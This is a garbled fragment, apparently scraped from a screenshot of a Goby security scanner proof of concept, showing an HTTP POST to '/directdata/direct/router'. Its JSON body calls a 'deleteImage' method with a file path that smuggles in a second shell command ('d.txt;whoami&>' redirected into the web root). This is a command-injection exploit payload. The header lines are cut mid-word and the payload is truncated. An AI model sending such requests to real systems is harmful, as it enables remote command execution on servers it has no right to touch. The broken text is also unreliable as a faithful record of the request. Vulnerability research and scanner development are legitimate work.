 POST /directdata/direct/router 200 362 JSON
POST /directdata/direct/router 200 362 JSON
Hex
outer HTTP/1.1
Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
tion/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
flate, br
;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
/x-www-form-urlencoded
: 1
e","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;whoami&>/var/www/html/
"}]],"type":"rp
GobySec